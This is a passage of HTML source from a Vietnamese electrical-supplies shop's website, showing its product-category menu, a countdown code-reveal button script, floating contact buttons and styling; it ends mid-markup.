<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/CosseTrungThe.png" alt="" />Đầu cosse trung thế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dt/">Đầu cosse trung thế (DT)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtl1/">Đầu cosse trung thế (DTL1)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-dtl2/">Đầu cosse trung thế (DTL2)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtld/">Đầu cosse trung thế (DTLD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-gtlc/">Đầu cosse trung thế (GTLC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-scl/">Đầu cosse trung thế (SCL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10760"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-lcl/">Đầu cosse trung thế LCL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-sl/">Đầu cosse trung thế (SL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-ttl/">Đầu cosse trung thế (TTL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-tsc/">Đầu cosse trung thế (TSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13237 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tlug/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/07/tlug-thailand.png" alt="" />Đầu Cosse Tlug</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-may-bien-ap/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/MBAcosse.png" alt="" />Đầu cosse máy biến áp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/mu-chup-dau-cot-tron/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/chupnhua-icon.png" alt="" />Mũ chụp đầu cốt tròn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/TuDien.png" alt="" />Hộp tủ điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-co-dinh/">Hộp Tủ Điện Cố Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-di-dong/">Hộp Tủ Điện Đi Động</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10004 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/02/CT-dien.png" alt="" />Công Tắc Ổ Cắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10005"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/san-pham-gia-cong/day-tiep-dia/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/TiepDia.png" alt="" />Dây Tiếp Địa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3870 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/PhuKienTu.png" alt="" />Phụ kiện tủ điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3874"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/earth-leakage-circuit-breaker-elcb-dz47sle/">EARTH LEAKAGE CIRCUIT BREAKER (ELCB DZ47sLE)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3871 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/MCB.png" alt="" />MCB (Minature Circuit Breaker)</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-ac/">MCB DZ47-63 (AC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-dc/">MCB DZ47-63 (DC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3886"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/cfb3z-63-dc/">CFB3Z-63 (DC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/dz47-100h/">DZ47-100H</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3869"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mccb-moulded-case-circuit-breaker/">MCCB (Moulded Case Circuit Breaker)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/hop-dau-noi/">HỘP ĐẤU NỐI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/cau-chi/">Cầu chì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/phich-cam-o-cam-cong-nghiep/">PHÍCH CẮM &#8211; Ổ CẮM CÔNG NGHIỆP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/">Thanh trung tính nối đất</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/chong-set-lan-truyen/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiChongSet.png" alt="" />Chống Set Lan Truyền</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-luoc-dong-brass-busbar/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/ThanhLuoc.png" alt="" />Thanh Lược Đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/ComboTerminal-Domino.png" alt="" />Terminal Block, Domino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/domino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Domino.png" alt="" />Domino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6890 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Terminal-Block-TBS.png" alt="" />Terminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal-tep/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/JUT.png" alt="" />Terminal tép</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2233"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/">Phụ kiện cách điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/goi-do-busbar-sm/">Gối đỡ Busbar (SM)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8780 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiSolar.png" alt="" />Thiết bị điện mặt trời</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3626 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Cable-Cleat.png" alt="" />Phụ kiện cáp</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3627"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/danh-dau-day-cap-dien-ec/">Đánh Dấu Dây Cáp Điện EC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4135"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/dau-noi-day-dinh-tuyen-chong-nuoc/">Đầu nối dây định tuyến chống nước</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7551"><a href="https://mhdvietnam.com/san-pham/ong-nhua-xoan-hdpe/">Ống nhựa xoắn HDPE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7718"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/">Ống ruột gà</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="https://mhdvietnam.com/san-pham/dau-noi-cap-mc4/">Đầu nối cáp MC4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12323"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/micro-inverter/">Micro Inverter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16031"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/oc-siet-cap-dien/">Ốc siết cáp điện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4244 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Dayrut.png" alt="" />Dây rút</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4335"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-ul/">Dây rút UL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4243"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-mhd/">Dây rút MHD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-giantlok/">Dây rút GIANTLOK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7855"><a href="https://mhdvietnam.com/san-pham/day-thep-cuon/">Dây thép cuộn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7513 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiMang.png" alt="" />Thiết bị mạng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7514"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/phu-kien-mang/">Phụ kiện mạng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1512 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Dungcuthicong.png" alt="" />Dụng cụ thi công</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-bam-cosse/">KIỀM BẤM COSSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9228"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-cat-cap/">Kiềm Cắt Cáp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12520"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/dao-cat-cap/">Dao cắt cáp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11247 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/TuDongHoa-02.png" alt="" />Thiết bị công nghiệp, tự động hóa</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11267"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/relay-trung-gian/">Relay trung gian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11269"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/de-relay/">Đế Relay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/ong-co-nhiet/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/OngCoNhiet.png" alt="" />Ống co nhiệt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11632"><a href="https://mhdvietnam.com/danh-muc-san-pham/kep-dong/">Kẹp đồng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4923 has-icon-left"><a href="https://mhdvietnam.com/getlink/?url=68747470733a2f2f64726976652e676f6f676c652e636f6d2f66696c652f642f317a50464f4f675534785153365a615a754c736a5853504a3844645953393439312f766965773f7573703d73686172696e67"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Download.png" alt="" />Tải Catalogue</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-pham\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <div class="flatsome-utils-loading-m">
  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;  display: block;" width="84px" height="84px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
  <circle cx="50" cy="50" r="32" stroke-width="8" stroke="#fe5d74" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round">
    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform>
  </circle>
  </svg>
</div>

<input type="hidden" id="flatsome-utils-configs" value='{"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php"}'>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function() {
    if (window.location.href.indexOf("price-desc") > -1) {
          jQuery('#pricedesc input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("price") > -1) {
          jQuery('#pricesmall input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("date") > -1) {
          jQuery('#datecheck input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("old-product") > -1) {
          jQuery('#oldproduct input[type="checkbox"]').prop('checked', true);
    }
});
jQuery("a.deselect").each(function(){
    this.search = "";
});
</script>
<div class="vka-wrapper">
   <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
   <label class="vka" for="vkaCheckbox">
      <i class="icon-cps-vka-menu"></i>
   </label>
   <div class="vka-wheel">
      <a class="vka-action vka-action-1" href="https://g.page/MHDVIETNAM?share" rel="nofollow" target="_blank" title="Tìm cửa hàng">
         <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
      </a>
      <a class="vka-action vka-action-2" href="tel:0918080959" rel="nofollow" title="Gọi trực tiếp">
         <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
      </a>
      <a class="vka-action vka-action-3" href="https://m.me/mhdvietnam" rel="nofollow" target="_blank" title="Chat Facebook">
         <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
      </a>
      <a class="vka-action vka-action-4" href="https://zalo.me/0918080959" target="_blank" rel="nofollow" title="Chat Zalo">
         <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
      </a>
   </div>
</div>
<style>
.vka-wrapper {
    position: fixed;
    bottom: 5px;
    right: 0;
    z-index: 9999999;
}
  
.vka-checkbox {
    display: none !important;
}
  
.vka {
    width: 60px;
    max-width: unset;
    height: 60px;
    display: flex !important;
    justify-content: center;
    align-items: center;
    margin: 0;
    border-radius: 50%;
    background: #c31d1d;
    box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
    position: absolute;
    right: 10px;
    bottom: 57px;
    z-index: 1000;
    overflow: hidden;
    transform: rotate( 0deg );
    -webkit-transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    transition: all .15s cubic-bezier(.15,.87,.45,1.23);
}
  
.vka-checkbox:checked~.vka {
    -webkit-transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    width: 30px;
    height: 30px;
    right: 26px;
    bottom: 35px;
}
  
[class*=icon-cps-] {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])!important;
    background-repeat: no-repeat;
    background-size: 148px;
}
  
.icon-cps-vka-menu {
    width: 50px;
    height: 50px;
    margin: 0 !important;
    background-size: 200px;
    background-position: -155px 0;
}
.vka-checkbox:checked~.vka .icon-cps-vka-menu {
    width: 20px;
    height: 20px;
    margin: 0;
    background-size: 100px;
    background-position: -79px -29px;
}
  
.vka-wheel {
    position: absolute;
    bottom: 15px;
    right: 18px;
    transform: scale(0);
    transform-origin: bottom right;
    transition: all .3s ease;
    z-index: 12;
}
  
.vka-checkbox:checked~.vka-wheel {
    transform: scale(1);
}
  
.vka-wheel .vka-action {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    position: absolute;
    text-decoration: none;
}
  
  
.vka-wheel .vka-action-1 {
    bottom: 225px;
    right: 0;
}
  
.vka-button {
    width: 45px;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    float: left;
    padding: 4px;
    border-radius: 50%;
    background: #0f1941;
    box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    font-size: 24px;
    color: White;
    transition: all 1s ease;
    overflow: hidden;
}
  
.icon-cps-local {
    width: 30px;
    height: 30px;
    background-position: -5px -43px;
}
 

  
.icon-cps-facebook {
    width: 30px;
    height: 30px;
    background-position: -80px -43px;
}
  
.vka-wheel .vka-button-1 {
    background: #0f9d58;
}
  
.vka-wheel .vka-action-2 {
    bottom: 170px;
    right: 0;
}
  
.vka-wheel .vka-button-2 {
    background: #fb0;
}
  
.icon-cps-phone {
    width: 30px;
    height: 30px;
    background-position: -42px -45px;
}
  
.vka-wheel .vka-action-3 {
    right: 0;
    bottom: 115px;
    cursor: pointer;
}
  
.vka-wheel .vka-button-3 {
    background: #006AFF;
}
  
.vka-wheel .vka-action-4 {
    right: 0;
    bottom: 60px;
}
  
.vka-wheel .vka-button-4 {
    background: #2f82fc;
}
  
.icon-cps-chat-zalo {
    width: 30px;
    height: 30px;
    background-position: -47px -5px;
    background-size: 155px;
}
  
.hidden {
    display: none!important;
}
  
.vka-checkbox:not(:checked)~.vka {
    animation-name: zoom;
    -webkit-animation-name: zoom;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    cursor: pointer;
    box-shadow: 0 0 0 0 #c31d1d;
}
  
@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
  
    10%,20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg)
    }
  
    30%,50%,70%,90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg)
    }
  
    40%,60%,80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg)
    }
  
    100% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0)
    }
}
  
@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
  
    10%,20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        -ms-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg)
    }
  
    30%,50%,70%,90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        -ms-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg)
    }
  
    40%,60%,80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        -ms-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg)
    }
  
    100% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0)
    }
}
  
@-webkit-keyframes zoom {
    0% {
        transform: scale(.9)
    }
  
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }
  
    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}
  
@keyframes zoom {
    0% {
        transform: scale(.9)
    }
  
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }
  
    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}
</style>

<!-- Float menu bám sát lề cho website -->			
<div class="box_fixRight">			
<div class="box_content">			
	<a href="/danh-muc-san-pham/khuyen-mai/" class="item item_1">Khuyến mãi</a>		
	<a href="/category/tin-tuc/" class="item item_2">Tin tức</a>		
	<a href="/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" class="item item_3">Về chúng tôi MHD</a>		
</div>			
</div>			
<style>			
	.box_fixRight {		
		position: fixed;	
		top: 150px;	
		right: -140px;	
		width: auto;	
		transition: all 0.2s ease-in-out 0s;	
		z-index: 999;	
	}		
	.box_fixRight .box_content {		
		background: #fff;	
		padding: 10px;	
		box-shadow: 10px 0px 30px #888888;	
		border-radius: 10px 0 0 10px;	
	}		
	.box_fixRight .box_content .item {		
		display: block;	
		padding: 13px 10px 13px 47px;	
		color: #111;	
	}		
	.box_fixRight .box_content .item:hover {		
		color:#184b9b	
	}		
	.box_fixRight .box_content .item.item_1 {		
		background: url(/wp-content/uploads/2022/12/sale.png) no-repeat left;	
	}		
	.box_fixRight .box_content .item.item_2 {		
		background: url(/wp-content/uploads/2022/12/news.png) no-repeat left;	
	}		
	.box_fixRight .box_content .item.item_3 {		
		background: url(/wp-content/uploads/2022/12/about-us.png) no-repeat left;	
	}		
	.box_fixRight:hover {		
		right: 0;	
		transition: all 0.2s ease-in-out 0s;	
	}		
@media (max-width: 549px) {			
	.box_fixRight {		
		display:none	
	}		
</style>

<div class="bottom-contact">
<ul>
<li>
<a id="trangchu" href="/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/home-svgrepo-com-1.svg">
<br>
<span>Trang chủ</span>
